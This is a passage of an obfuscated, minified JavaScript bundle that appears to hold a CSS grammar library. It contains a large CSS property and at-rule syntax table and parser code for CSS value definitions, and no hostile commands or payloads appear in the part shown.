B5(0xe75),'animation-direction':B5(0xf03),'animation-duration':B5(0xe75),'animation-fill-mode':B5(0x733),'animation-iteration-count':B5(0xe41),'animation-name':B5(0xcec),'animation-play-state':B5(0x682),'animation-range':B5(0x5ff),'animation-range-end':B5(0xe53),'animation-range-start':B5(0xe53),'animation-timing-function':B5(0x3f2),'animation-timeline':B5(0x689),'appearance':B5(0x619),'aspect-ratio':B5(0xbf8),'azimuth':B5(0x4c6),'backdrop-filter':B5(0x55b),'backface-visibility':B5(0x563),'background':B5(0x9ca),'background-attachment':B5(0x3d7),'background-blend-mode':B5(0xe9a),'background-clip':B5(0x72e),'background-color':B5(0x18b),'background-image':B5(0x631),'background-origin':B5(0x554),'background-position':B5(0x79d),'background-position-x':B5(0x90a),'background-position-y':B5(0xa28),'background-repeat':B5(0x9ac),'background-size':B5(0x8ee),'block-size':B5(0x280),'border':B5(0xba4),'border-block':B5(0xb98),'border-block-color':B5(0xa58),'border-block-style':B5(0x8d6),'border-block-width':B5(0xd95),'border-block-end':B5(0xb98),'border-block-end-color':B5(0xdcb),'border-block-end-style':B5(0x8d6),'border-block-end-width':B5(0xd95),'border-block-start':B5(0xb98),'border-block-start-color':B5(0xdcb),'border-block-start-style':B5(0x8d6),'border-block-start-width':B5(0xd95),'border-bottom':B5(0xba4),'border-bottom-color':B5(0xdcb),'border-bottom-left-radius':B5(0xa54),'border-bottom-right-radius':B5(0xa54),'border-bottom-style':B5(0x7b0),'border-bottom-width':B5(0x698),'border-collapse':B5(0x74f),'border-color':B5(0xd9c),'border-end-end-radius':B5(0xa54),'border-end-start-radius':B5(0xa54),'border-image':B5(0x566),'border-image-outset':B5(0xa34),'border-image-repeat':B5(0xaa7),'border-image-slice':B5(0xc18),'border-image-source':B5(0xf1d),'border-image-width':B5(0xf51),'border-inline':B5(0xb98),'border-inline-end':B5(0xb98),'border-inline-color':B5(0xa58),'border-inline-style':B5(0x8d6),'border-inline-width':B5(0xd95),'border-inline-end-color':B5(0xdcb),'border-inline-end-style':B5(0x8d6),'border-inline-end-width':B5(0xd95),'border-inline-start':B5(0xb98),'border-inline-start-color':B5(0xdcb),'border-inline-start-style':B5(0x8d6),'border-inline-start-width':B5(0xd95),'border-left':B5(0xba4),'border-left-color':B5(0x18b),'border-left-style':B5(0x7b0),'border-left-width':B5(0x698),'border-radius':B5(0x2d9),'border-right':B5(0xba4),'border-right-color':B5(0x18b),'border-right-style':B5(0x7b0),'border-right-width':B5(0x698),'border-spacing':B5(0xb8a),'border-start-end-radius':B5(0xa54),'border-start-start-radius':B5(0xa54),'border-style':B5(0x629),'border-top':B5(0xba4),'border-top-color':B5(0x18b),'border-top-left-radius':B5(0xa54),'border-top-right-radius':B5(0xa54),'border-top-style':B5(0x7b0),'border-top-width':B5(0x698),'border-width':B5(0xb72),'bottom':B5(0x520),'box-align':B5(0xc86),'box-decoration-break':B5(0x196),'box-direction':B5(0xa83),'box-flex':B5(0x7de),'box-flex-group':B5(0x715),'box-lines':B5(0x797),'box-ordinal-group':B5(0x715),'box-orient':B5(0xa0f),'box-pack':B5(0x907),'box-shadow':B5(0xe66),'box-sizing':B5(0xcd6),'break-after':B5(0xec0),'break-before':B5(0xec0),'break-inside':B5(0x967),'caption-side':B5(0xfb0),'caret':B5(0x1e1),'caret-color':B5(0x852),'caret-shape':B5(0x7ed),'clear':B5(0x99e),'clip':B5(0x663),'clip-path':B5(0xf91),'clip-rule':B5(0x474),'color':B5(0x18b),'color-interpolation-filters':B5(0xc2e),'color-scheme':B5(0x9ea),'column-count':B5(0x658),'column-fill':B5(0x3df),'column-gap':B5(0xcba),'column-rule':B5(0x310),'column-rule-color':B5(0x18b),'column-rule-style':B5(0x9f1),'column-rule-width':B5(0xd28),'column-span':B5(0x951),'column-width':B5(0x88a),'columns':B5(0xdc4),'contain':B5(0xd8d),'contain-intrinsic-size':B5(0xe02),'contain-intrinsic-block-size':B5(0x433),'contain-intrinsic-height':B5(0x433),'contain-intrinsic-inline-size':B5(0x433),'contain-intrinsic-width':B5(0x433),'container':B5(0x347),'container-name':B5(0x5b2),'container-type':B5(0x14b),'content':B5(0x328),'content-visibility':B5(0xe21),'counter-increment':B5(0x975),'counter-reset':B5(0xf6b),'counter-set':B5(0x975),'cursor':B5(0xa94),'d':B5(0x20e),'cx':B5(0x62c),'cy':B5(0x62c),'direction':B5(0x2ef),'display':B5(0x441),'dominant-baseline':B5(0x6a5),'empty-cells':B5(0xf0b),'field-sizing':B5(0xd79),'fill':B5(0xc9c),'fill-opacity':B5(0x424),'fill-rule':B5(0x474),'filter':B5(0xca8),'flex':B5(0x16e),'flex-basis':B5(0xd89),'flex-direction':B5(0x401),'flex-flow':B5(0x496),'flex-grow':B5(0x7de),'flex-shrink':B5(0x7de),'flex-wrap':B5(0xc59),'float':B5(0x1d3),'font':B5(0x848),'font-family':B5(0x7fb),'font-feature-settings':B5(0xfa4),'font-kerning':B5(0x678),'font-language-override':B5(0xf38),'font-optical-sizing':B5(0x53c),'font-palette':B5(0x116),'font-variation-settings':B5(0x99d),'font-size':B5(0x330),'font-size-adjust':B5(0x987),'font-smooth':B5(0x7f5),'font-stretch':B5(0xca9),'font-style':B5(0x69b),'font-synthesis':B5(0xbd0),'font-synthesis-position':B5(0x53c),'font-synthesis-small-caps':B5(0x53c),'font-synthesis-style':B5(0x53c),'font-synthesis-weight':B5(0x53c),'font-variant':B5(0xf33),'font-variant-alternates':B5(0x1d5),'font-variant-caps':B5(0x3d6),'font-variant-east-asian':B5(0x17f),'font-variant-emoji':B5(0xdce),'font-variant-ligatures':B5(0x88f),'font-variant-numeric':B5(0x35b),'font-variant-position':B5(0x3e5),'font-weight':B5(0x966),'forced-color-adjust':B5(0x906),'gap':B5(0x3c7),'grid':B5(0x503),'grid-area':B5(0xcbb),'grid-auto-columns':B5(0x412),'grid-auto-flow':B5(0xa2b),'grid-auto-rows':B5(0x412),'grid-column':B5(0xb12),'grid-column-end':B5(0x9d4),'grid-column-gap':B5(0x4ac),'grid-column-start':B5(0x9d4),'grid-gap':B5(0x454),'grid-row':B5(0xb12),'grid-row-end':B5(0x9d4),'grid-row-gap':B5(0x4ac),'grid-row-start':B5(0x9d4),'grid-template':B5(0xd3f),'grid-template-areas':B5(0x90b),'grid-template-columns':B5(0x27a),'grid-template-rows':B5(0x27a),'hanging-punctuation':B5(0x2c7),'height':B5(0x484),'hyphenate-character':B5(0x8f3),'hyphenate-limit-chars':B5(0xd0c),'hyphens':B5(0x5ee),'image-orientation':B5(0x3d3),'image-rendering':B5(0x189),'image-resolution':B5(0x295),'ime-mode':B5(0xa68),'initial-letter':B5(0x4e3),'initial-letter-align':B5(0x7d5),'inline-size':B5(0x280),'input-security':B5(0x53c),'inset':B5(0x6bf),'inset-block':B5(0xef7),'inset-block-end':B5(0xba0),'inset-block-start':B5(0xba0),'inset-inline':B5(0xef7),'inset-inline-end':B5(0xba0),'inset-inline-start':B5(0xba0),'interpolate-size':B5(0xe7a),'isolation':B5(0x18f),'justify-content':B5(0x2c9),'justify-items':B5(0x594),'justify-self':B5(0xeaa),'justify-tracks':B5(0xa74),'left':B5(0x520),'letter-spacing':B5(0xcba),'line-break':B5(0xd7a),'line-clamp':B5(0x7f2),'line-height':B5(0x5f9),'line-height-step':B5(0xa4b),'list-style':B5(0x68a),'list-style-image':B5(0xa14),'list-style-position':B5(0x8de),'list-style-type':B5(0x8a1),'margin':B5(0xe39),'margin-block':B5(0xb3a),'margin-block-end':B5(0xa7c),'margin-block-start':B5(0xa7c),'margin-bottom':B5(0x520),'margin-inline':B5(0xb3a),'margin-inline-end':B5(0xa7c),'margin-inline-start':B5(0xa7c),'margin-left':B5(0x520),'margin-right':B5(0x520),'margin-top':B5(0x520),'margin-trim':B5(0x965),'marker':B5(0xd3e),'marker-end':B5(0xd3e),'marker-mid':B5(0xd3e),'marker-start':B5(0xd3e),'mask':B5(0x9e5),'mask-border':B5(0xe8f),'mask-border-mode':B5(0x754),'mask-border-outset':B5(0xa34),'mask-border-repeat':B5(0xaa7),'mask-border-slice':B5(0x326),'mask-border-source':B5(0xf1d),'mask-border-width':B5(0xf51),'mask-clip':B5(0x169),'mask-composite':B5(0x3fd),'mask-image':B5(0xe88),'mask-mode':B5(0x7f9),'mask-origin':B5(0x506),'mask-position':B5(0x360),'mask-repeat':B5(0x9ac),'mask-size':B5(0x8ee),'mask-type':B5(0x754),'masonry-auto-flow':B5(0x709),'math-depth':B5(0x5fa),'math-shift':B5(0x2d1),'math-style':B5(0x2d1),'max-block-size':B5(0xf8e),'max-height':B5(0x550),'max-inline-size':B5(0xf8e),'max-lines':B5(0x7f2),'max-width':B5(0x550),'min-block-size':B5(0xdcd),'min-height':B5(0x484),'min-inline-size':B5(0xdcd),'min-width':B5(0x484),'mix-blend-mode':B5(0x2a4),'object-fit':B5(0xf7e),'object-position':B5(0x6c1),'offset':B5(0xcd4),'offset-anchor':B5(0x3f7),'offset-distance':B5(0x4ac),'offset-path':B5(0xac4),'offset-position':B5(0x55e),'offset-rotate':B5(0xb71),'opacity':B5(0x415),'order':B5(0x715),'orphans':B5(0x715),'outline':B5(0x949),'outline-color':B5(0x852),'outline-offset':B5(0xa4b),'outline-style':B5(0xafc),'outline-width':B5(0x698),'overflow':B5(0x267),'overflow-anchor':B5(0x53c),'overflow-block':B5(0xdb4),'overflow-clip-box':B5(0xb7e),'overflow-clip-margin':B5(0x53a),'overflow-inline':B5(0xdb4),'overflow-wrap':B5(0x819),'overflow-x':B5(0xdb4),'overflow-y':B5(0xdb4),'overlay':B5(0x662),'overscroll-behavior':B5(0xe89),'overscroll-behavior-block':B5(0x597),'overscroll-behavior-inline':B5(0x597),'overscroll-behavior-x':B5(0x597),'overscroll-behavior-y':B5(0x597),'padding':B5(0x40b),'padding-block':B5(0x1c6),'padding-block-end':B5(0x76d),'padding-block-start':B5(0x76d),'padding-bottom':B5(0x62c),'padding-inline':B5(0x1c6),'padding-inline-end':B5(0x76d),'padding-inline-start':B5(0x76d),'padding-left':B5(0x62c),'padding-right':B5(0x62c),'padding-top':B5(0x62c),'page':B5(0xbce),'page-break-after':B5(0x9a2),'page-break-before':B5(0x9a2),'page-break-inside':B5(0xb34),'paint-order':B5(0x5a3),'perspective':B5(0x91e),'perspective-origin':B5(0x6c1),'place-content':B5(0x377),'place-items':B5(0x487),'place-self':B5(0xd03),'pointer-events':B5(0xb9d),'position':B5(0x38a),'position-anchor':B5(0x89d),'position-area':B5(0xce5),'position-try':B5(0x145),'position-try-fallbacks':B5(0xd4c),'position-try-order':B5(0xece),'position-visibility':B5(0xb04),'print-color-adjust':B5(0x4ae),'quotes':B5(0xe1d),'r':B5(0x62c),'resize':B5(0x501),'right':B5(0x520),'rotate':B5(0xf60),'row-gap':B5(0xcba),'ruby-align':B5(0x532),'ruby-merge':B5(0xedd),'ruby-position':B5(0x4f9),'rx':B5(0x62c),'ry':B5(0x62c),'scale':B5(0x60b),'scrollbar-color':B5(0x627),'scrollbar-gutter':B5(0x5a7),'scrollbar-width':B5(0x75f),'scroll-behavior':B5(0x806),'scroll-margin':B5(0xfb8),'scroll-margin-block':B5(0x7e3),'scroll-margin-block-start':B5(0xa4b),'scroll-margin-block-end':B5(0xa4b),'scroll-margin-bottom':B5(0xa4b),'scroll-margin-inline':B5(0x7e3),'scroll-margin-inline-start':B5(0xa4b),'scroll-margin-inline-end':B5(0xa4b),'scroll-margin-left':B5(0xa4b),'scroll-margin-right':B5(0xa4b),'scroll-margin-top':B5(0xa4b),'scroll-padding':B5(0x1cc),'scroll-padding-block':B5(0x5e5),'scroll-padding-block-start':B5(0x301),'scroll-padding-block-end':B5(0x301),'scroll-padding-bottom':B5(0x301),'scroll-padding-inline':B5(0x5e5),'scroll-padding-inline-start':B5(0x301),'scroll-padding-inline-end':B5(0x301),'scroll-padding-left':B5(0x301),'scroll-padding-right':B5(0x301),'scroll-padding-top':B5(0x301),'scroll-snap-align':B5(0xaf3),'scroll-snap-coordinate':B5(0x64b),'scroll-snap-destination':B5(0x6c1),'scroll-snap-points-x':B5(0x25d),'scroll-snap-points-y':B5(0x25d),'scroll-snap-stop':B5(0x751),'scroll-snap-type':B5(0xa88),'scroll-snap-type-x':B5(0x83c),'scroll-snap-type-y':B5(0x83c),'scroll-timeline':B5(0x6c3),'scroll-timeline-axis':B5(0x8c7),'scroll-timeline-name':B5(0x761),'shape-image-threshold':B5(0x415),'shape-margin':B5(0x4ac),'shape-outside':B5(0xbe1),'shape-rendering':B5(0x534),'stroke':B5(0xc9c),'stroke-dasharray':B5(0x626),'stroke-dashoffset':B5(0xd51),'stroke-linecap':B5(0x388),'stroke-linejoin':B5(0x392),'stroke-miterlimit':B5(0x1fc),'stroke-opacity':B5(0xbd4),'stroke-width':B5(0xd51),'tab-size':B5(0x579),'table-layout':B5(0xaac),'text-align':B5(0x36d),'text-align-last':B5(0x86a),'text-anchor':B5(0xea3),'text-combine-upright':B5(0xea9),'text-decoration':B5(0x23b),'text-decoration-color':B5(0x18b),'text-decoration-line':B5(0xa46),'text-decoration-skip':B5(0xb6d),'text-decoration-skip-ink':B5(0xa24),'text-decoration-style':B5(0x52e),'text-decoration-thickness':B5(0x1af),'text-emphasis':B5(0xde9),'text-emphasis-color':B5(0x18b),'text-emphasis-position':B5(0xb63),'text-emphasis-style':B5(0xd27),'text-indent':B5(0x3a5),'text-justify':B5(0x872),'text-orientation':B5(0xd52),'text-overflow':B5(0xf8f),'text-rendering':B5(0xc3a),'text-shadow':B5(0x262),'text-size-adjust':B5(0x78b),'text-spacing-trim':B5(0x578),'text-transform':B5(0x8a9),'text-underline-offset':B5(0x816),'text-underline-position':B5(0x3ef),'text-wrap':B5(0x1f8),'text-wrap-mode':B5(0xc30),'text-wrap-style':B5(0xc8f),'timeline-scope':B5(0xc3d),'top':B5(0x520),'touch-action':B5(0x7b8),'transform':B5(0xa3b),'transform-box':B5(0x7ba),'transform-origin':B5(0xb92),'transform-style':B5(0xbae),'transition':B5(0x1bf),'transition-behavior':B5(0xc12),'transition-delay':B5(0xe75),'transition-duration':B5(0xe75),'transition-property':B5(0xdbf),'transition-timing-function':B5(0x3f2),'translate':B5(0x2dd),'unicode-bidi':B5(0xda7),'user-select':B5(0x2e6),'vector-effect':B5(0x1ad),'vertical-align':B5(0x9b4),'view-timeline':B5(0xf89),'view-timeline-axis':B5(0x8c7),'view-timeline-inset':B5(0x8e0),'view-timeline-name':B5(0xc3d),'view-transition-name':B5(0xf0c),'visibility':B5(0x674),'white-space':B5(0x39d),'white-space-collapse':B5(0xa84),'widows':B5(0x715),'width':B5(0x484),'will-change':B5(0x995),'word-break':B5(0x17c),'word-spacing':B5(0x389),'word-wrap':B5(0x9c1),'writing-mode':B5(0x374),'x':B5(0x62c),'y':B5(0x62c),'z-index':B5(0xc4f),'zoom':B5(0x26d),'-moz-background-clip':B5(0xae4),'-moz-border-radius-bottomleft':B5(0x66c),'-moz-border-radius-bottomright':B5(0x8d0),'-moz-border-radius-topleft':B5(0x26a),'-moz-border-radius-topright':B5(0x8d0),'-moz-control-character-visibility':B5(0x563),'-moz-osx-font-smoothing':B5(0x7ad),'-moz-user-select':B5(0x224),'-ms-flex-align':B5(0x126),'-ms-flex-item-align':B5(0x9af),'-ms-flex-line-pack':B5(0xc99),'-ms-flex-negative':B5(0xac3),'-ms-flex-pack':B5(0x853),'-ms-flex-order':B5(0x715),'-ms-flex-positive':B5(0x2e7),'-ms-flex-preferred-size':B5(0x229),'-ms-interpolation-mode':B5(0xbbc),'-ms-grid-column-align':B5(0xf4a),'-ms-grid-row-align':B5(0xf4a),'-ms-hyphenate-limit-last':B5(0x4c1),'-webkit-background-clip':B5(0xe3a),'-webkit-column-break-after':B5(0x1a2),'-webkit-column-break-before':B5(0x1a2),'-webkit-column-break-inside':B5(0x1a2),'-webkit-font-smoothing':B5(0xf2a),'-webkit-mask-box-image':B5(0x14e),'-webkit-print-color-adjust':B5(0x4ae),'-webkit-text-security':B5(0x21a),'-webkit-user-drag':B5(0x387),'-webkit-user-select':B5(0xb49),'alignment-baseline':B5(0x604),'baseline-shift':B5(0xe12),'behavior':B5(0x1f3),'cue':B5(0xaeb),'cue-after':B5(0x3d4),'cue-before':B5(0x3d4),'glyph-orientation-horizontal':B5(0x978),'glyph-orientation-vertical':B5(0x978),'kerning':B5(0x270),'pause':B5(0x35c),'pause-after':B5(0x2bd),'pause-before':B5(0x2bd),'rest':B5(0x1ab),'rest-after':B5(0x2bd),'rest-before':B5(0x2bd),'src':B5(0x37a),'speak':B5(0x75a),'speak-as':B5(0xbe9),'unicode-range':B5(0xd7d),'voice-balance':B5(0x5c6),'voice-duration':B5(0xe0b),'voice-family':B5(0x452),'voice-pitch':B5(0x652),'voice-range':B5(0x652),'voice-rate':B5(0x8e1),'voice-stress':B5(0x961),'voice-volume':B5(0x8a3),'white-space-trim':B5(0x183)},'atrules':{'charset':{'prelude':B5(0x25a),'descriptors':null},'counter-style':{'prelude':B5(0x1f4),'descriptors':{'additive-symbols':B5(0x160),'fallback':B5(0x1f4),'negative':B5(0x24c),'pad':B5(0x153),'prefix':B5(0x7ea),'range':B5(0x56e),'speak-as':B5(0xd36),'suffix':B5(0x7ea),'symbols':B5(0xc0b),'system':B5(0xe30)}},'document':{'prelude':B5(0xd16),'descriptors':null},'font-palette-values':{'prelude':B5(0xf5f),'descriptors':{'base-palette':B5(0xd53),'font-family':B5(0xdd6),'override-colors':B5(0xb06)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':B5(0x6c2),'descent-override':B5(0x6c2),'font-display':B5(0xcb7),'font-family':B5(0xcbc),'font-feature-settings':B5(0xfa4),'font-variation-settings':B5(0x99d),'font-stretch':B5(0xbe5),'font-style':B5(0xe8e),'font-weight':B5(0x5a6),'line-gap-override':B5(0x6c2),'size-adjust':B5(0x177),'src':B5(0x37a),'unicode-range':B5(0xd7d)}},'font-feature-values':{'prelude':B5(0xdd6),'descriptors':null},'import':{'prelude':B5(0xcdb),'descriptors':null},'keyframes':{'prelude':B5(0xe9d),'descriptors':null},'layer':{'prelude':B5(0x538),'descriptors':null},'media':{'prelude':B5(0x7f3),'descriptors':null},'namespace':{'prelude':B5(0xc96),'descriptors':null},'page':{'prelude':B5(0x6a0),'descriptors':{'bleed':B5(0x19e),'marks':B5(0xd5b),'page-orientation':B5(0xc92),'size':B5(0xec8)}},'position-try':{'prelude':B5(0xf5f),'descriptors':{'top':B5(0xba0),'left':B5(0xec3),'bottom':B5(0xd8f),'right':B5(0xaf2),'inset-block-start':B5(0x5d9),'inset-block-end':B5(0xb70),'inset-inline-start':B5(0x32d),'inset-inline-end':B5(0xc4b),'inset-block':B5(0x5f7),'inset-inline':B5(0x5e4),'inset':B5(0xe09),'margin-top':B5(0x89f),'margin-left':B5(0xa7c),'margin-bottom':B5(0x653),'margin-right':B5(0x3d2),'margin-block-start':B5(0x365),'margin-block-end':B5(0x2c1),'margin-inline-start':B5(0xdfe),'margin-inline-end':B5(0xe31),'margin':B5(0xea7),'margin-block':B5(0xcdf),'margin-inline':B5(0x750),'width':B5(0x280),'height':B5(0xc81),'min-width':B5(0xdcd),'min-height':B5(0x172),'max-width':B5(0xf8e),'max-height':B5(0xa7f),'block-size':B5(0xb2f),'inline-size':B5(0x204),'min-block-size':B5(0xdd4),'min-inline-size':B5(0x7ec),'max-block-size':B5(0xa21),'max-inline-size':B5(0x755),'align-self':B5(0xbee),'justify-self':B5(0x69a)}},'property':{'prelude':B5(0x8c9),'descriptors':{'syntax':B5(0x25a),'inherits':B5(0xc37),'initial-value':B5(0x3ea)}},'scope':{'prelude':B5(0x63b),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':B5(0x561),'descriptors':null},'container':{'prelude':B5(0x2a8),'descriptors':null},'nest':{'prelude':B5(0x2cd),'descriptors':null}}};},0x2043:(E,I,K)=>{'use strict';K['d'](I,{'L':()=>B});var R=K(0x1aa);function B(C){return{'fromPlainObject':v=>(C(v,{'enter'(W){const B6=a2j;W[B6(0x9d8)]&&W[B6(0x9d8)]instanceof R['B']==0x0&&(W[B6(0x9d8)]=new R['B']()[B6(0x73b)](W[B6(0x9d8)]));}}),v),'toPlainObject':v=>(C(v,{'leave'(W){const B7=a2j;W[B7(0x9d8)]&&W[B7(0x9d8)]instanceof R['B']&&(W[B7(0x9d8)]=W[B7(0x9d8)][B7(0xb57)]());}}),v)};}},0x1995:(E,I,K)=>{'use strict';K['d'](I,{'u':()=>B});var R=K(0x192b);function B(C,v,W){const B8=a2j;return Object[B8(0x7a0)]((0x0,R['a'])(B8(0x303),C),{'input':v,'offset':W,'rawMessage':C,'message':C+B8(0x9b1)+v+B8(0x5cc)+new Array((W||v[B8(0x311)])+0x1)[B8(0xe04)]('-')+'^'});}},0x24ff:(E,I,K)=>{'use strict';function R(v){return v;}function B(v,W,m,y){const B9=a2j;let T;switch(v[B9(0xcd2)]){case B9(0x257):T=function(x,O,L,u){const Br=B9,l='\x20'===x[Br(0x34b)]||u?x[Br(0x34b)]:'\x20'+x[Br(0x34b)]+'\x20',Q=x[Br(0x3ca)][Br(0xe64)](H=>B(H,O,L,u))[Br(0xe04)](l);return x[Br(0xa25)]||L?(u||','===Q[0x0]?'[':'[\x20')+Q+(u?']':'\x20]'):Q;}(v,W,m,y)+(v[B9(0x3c3)]?'!':'');break;case B9(0x651):return B(v[B9(0x306)],W,m,y)+W(function(x){const {min:O,max:L,comma:u}=x;return 0x0===O&&0x0===L?u?'#?':'*':0x0===O&&0x1===L?'?':0x1===O&&0x0===L?u?'#':'+':0x1===O&&0x1===L?'':(u?'#':'')+(O===L?'{'+O+'}':'{'+O+','+(0x0!==L?L:'')+'}');}(v),v);case B9(0xf98):T=B9(0x87a)+B(v[B9(0x306)],W,m,y)+']>';break;case B9(0x509):T='<'+v[B9(0xe6e)]+(v[B9(0x997)]?W(function(x){const Bj=B9;if(Bj(0xcf9)===x[Bj(0xcd2)])return'\x20['+(null===x[Bj(0x635)]?'-∞':x[Bj(0x635)])+','+(null===x[Bj(0xd6d)]?'∞':x[Bj(0xd6d)])+']';throw new Error(Bj(0x75c)+x[Bj(0xcd2)]+'`');}(v[B9(0x997)]),v[B9(0x997)]):'')+'>';break;case B9(0xf2d):T='<\x27'+v[B9(0xe6e)]+'\x27>';break;case B9(0x38b):T=v[B9(0xe6e)];break;case B9(0xf9b):T='@'+v[B9(0xe6e)];break;case B9(0x42d):T=v[B9(0xe6e)]+'(';break;case B9(0xf09):case B9(0xaad):T=v[B9(0x782)];break;case B9(0x649):T=',';break;default:throw new Error(B9(0x75c)+v[B9(0xcd2)]+'`');}return W(T,v);}function C(v,W){const Ba=a2j;let m=R,y=!0x1,T=!0x1;return Ba(0x7ff)==typeof W?m=W:W&&(y=Boolean(W[Ba(0x278)]),T=Boolean(W[Ba(0x4ff)]),Ba(0x7ff)==typeof W[Ba(0xaf6)]&&(m=W[Ba(0xaf6)])),B(v,m,y,T);}K['d'](I,{'c':()=>C});},0x268e:(E,I,K)=>{'use strict';K['d'](I,{'GG':()=>C['G'],'cM':()=>R['c'],'qg':()=>B['q']});var R=K(0x24ff),B=K(0x7fd),C=K(0x1be5);},0x7fd:(K,B,O)=>{'use strict';O['d'](B,{'q':()=>rv});var Q=O(0x924);const H=0x9,F=0xa,Z=0xc,V=0xd,P=0x20,J=0x21,X=0x23,Y=0x26,q=0x27,D=0x28,G=0x29,r0=0x2a,r1=0x2b,r2=0x2c,r3=0x2d,r4=0x3c,r5=0x3e,r6=0x3f,r7=0x40,r8=0x5b,r9=0x5d,rr=0x7b,rj=0x7c,ra=0x7d,rA=0x221e,rn={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function rE(rW){const BA=a2j;let rt=null,rm=null;return rW[BA(0xa5f)](rr),rW[BA(0x14a)](),rt=rW[BA(0xdd8)](rW),rW[BA(0x14a)](),rW[BA(0xbcb)]()===r2?(rW[BA(0x543)]++,rW[BA(0x14a)](),rW[BA(0xbcb)]()!==ra&&(rm=rW[BA(0xdd8)](rW),rW[BA(0x14a)]())):rm=rt,rW[BA(0xa5f)](ra),{'min':Number(rt),'max':rm?Number(rm):0x0};}function rI(rW,rt){const BE=a2j,rm=function(ry){const Bn=a2j;let rT=null,ri=!0x1;switch(ry[Bn(0xbcb)]()){case r0:ry[Bn(0x543)]++,rT={'min':0x0,'max':0x0};break;case r1:ry[Bn(0x543)]++,rT={'min':0x1,'max':0x0};break;case r6:ry[Bn(0x543)]++,rT={'min':0x0,'max':0x1};break;case X:ry[Bn(0x543)]++,ri=!0x0,ry[Bn(0xbcb)]()===rr?rT=rE(ry):ry[Bn(0xbcb)]()===r6?(ry[Bn(0x543)]++,rT={'min':0x0,'max':0x0}):rT={'min':0x1,'max':0x0};break;case rr:rT=rE(ry);break;default:return null;}return{'type':Bn(0x651),'comma':ri,'min':rT[Bn(0x635)],'max':rT[Bn(0xd6d)],'term':null};}(rW);return null!==rm?(rm[BE(0x306)]=rt,rW[BE(0xbcb)]()===X&&rW[BE(0x1b9)](rW[BE(0x543)]-0x1)===r1?rI(rW,rm):rm):rt;}function rK(rW){const BI=a2j,rt=rW[BI(0x167)]();return''===rt?null:rI(rW,{'type':BI(0xaad),'value':rt});}function rR(rW,rt){const BR=a2j;function rm(rT,ri){const BK=a2j;return{'type':BK(0x257),'terms':rT,'combinator':ri,'disallowEmpty':!0x1,'explicit':!0x1};}let ry;for(rt=Object[BR(0x7e5)](rt)[BR(0xc05)]((rT,ri)=>rn[rT]-rn[ri]);rt[BR(0x311)]>0x0;){ry=rt[BR(0x8d9)]();let rT=0x0,ri=0x0;for(;rT<rW[BR(0x311)];rT++){const rx=rW[rT];BR(0xd77)===rx[BR(0xcd2)]&&(rx[BR(0x782)]===ry?(-0x1===ri&&(ri=rT-0x1),rW[BR(0xcdc)](rT,0x1),rT--):(-0x1!==ri&&rT-ri>0x1&&(rW[BR(0xcdc)](ri,rT-ri,rm(rW[BR(0x4d6)](ri,rT),ry)),rT=ri+0x1),ri=-0x1));}-0x1!==ri&&rt[BR(0x311)]&&rW[BR(0xcdc)](ri,rT-ri,rm(rW[BR(0x4d6)](ri,rT),ry));}return ry;}function rB(rW,rt){const BB=a2j,rm=Object[BB(0x1a0)](null),ry=[];let rT,ri=null,rx=rW[BB(0x543)];for(;rW[BB(0xbcb)]()!==rt&&(rT=rC(rW,rt));)BB(0x199)!==rT[BB(0xcd2)]&&(BB(0xd77)===rT[BB(0xcd2)]?(null!==ri&&BB(0xd77)!==ri[BB(0xcd2)]||(rW[BB(0x543)]=rx,rW[BB(0x8ed)](BB(0x60e))),rm[rT[BB(0x782)]]=!0x0):null!==ri&&BB(0xd77)!==ri[BB(0xcd2)]&&(rm['\x20']=!0x0,ry[BB(0xd74)]({'type':BB(0xd77),'value':'\x20'})),ry[BB(0xd74)](rT),ri=rT,rx=rW[BB(0x543)]);return null!==ri&&BB(0xd77)===ri[BB(0xcd2)]&&(rW[BB(0x543)]-=rx,rW[BB(0x8ed)](BB(0x60e))),{'type':BB(0x257),'terms':ry,'combinator':rR(ry,rm)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function rC(rW,rt){const BC=a2j;let rm=rW[BC(0xbcb)]();switch(rm){case r9:break;case r8:return rI(rW,function(ry,rT){const Bv=BC;let ri;return ry[Bv(0xa5f)](r8),ri=rB(ry,rT),ry[Bv(0xa5f)](r9),ri[Bv(0xa25)]=!0x0,ry[Bv(0xbcb)]()===J&&(ry[Bv(0x543)]++,ri[Bv(0x3c3)]=!0x0),ri;}(rW,rt));case r4:return rW[BC(0xdad)]()===q?function(ry){const BW=BC;let rT;return ry[BW(0xa5f)](r4),ry[BW(0xa5f)](q),rT=ry[BW(0x956)](),ry[BW(0xa5f)](q),ry[BW(0xa5f)](r5),rI(ry,{'type':BW(0xf2d),'name':rT});}(rW):function(ry){const Bt=BC;let rT,ri=null;if(ry[Bt(0xa5f)](r4),rT=ry[Bt(0x956)](),Bt(0x314)===rT){ry[Bt(0xa5f)](r8);const rx=rB(ry,r9);return ry[Bt(0xa5f)](r9),ry[Bt(0xa5f)](r5),rI(ry,{'type':Bt(0xf98),'term':0x1===rx[Bt(0x3ca)][Bt(0x311)]?rx[Bt(0x3ca)][0x0]:rx});}return ry[Bt(0xbcb)]()===D&&ry[Bt(0xdad)]()===G&&(ry[Bt(0x543)]+=0x2,rT+='()'),ry[Bt(0x1b9)](ry[Bt(0x22a)](ry[Bt(0x543)]))===r8&&(ry[Bt(0x14a)](),ri=function(rO){const Bm=Bt;let rL=null,ru=null,rl=0x1;return rO[Bm(0xa5f)](r8),rO[Bm(0xbcb)]()===r3&&(rO[Bm(0x167)](),rl=-0x1),-0x1==rl&&rO[Bm(0xbcb)]()===rA?rO[Bm(0x167)]():(rL=rl*Number(rO[Bm(0xdd8)](rO)),rO[Bm(0xaed)]()&&(rL+=rO[Bm(0x956)]())),rO[Bm(0x14a)](),rO[Bm(0xa5f)](r2),rO[Bm(0x14a)](),rO[Bm(0xbcb)]()===rA?rO[Bm(0x167)]():(rl=0x1,rO[Bm(0xbcb)]()===r3&&(rO[Bm(0x167)](),rl=-0x1),ru=rl*Number(rO[Bm(0xdd8)](rO)),rO[Bm(0xaed)]()&&(ru+=rO[Bm(0x956)]())),rO[Bm(0xa5f)](r9),{'type':Bm(0xcf9),'min':rL,'max':ru};}(ry)),ry[Bt(0xa5f)](r5),rI(ry,{'type':Bt(0x509),'name':rT,'opts':ri});}(rW);case rj:return{'type':BC(0xd77),'value':rW[BC(0x1c4)](rW[BC(0x543)]+(rW[BC(0xdad)]()===rj?0x2:0x1))};case Y:return 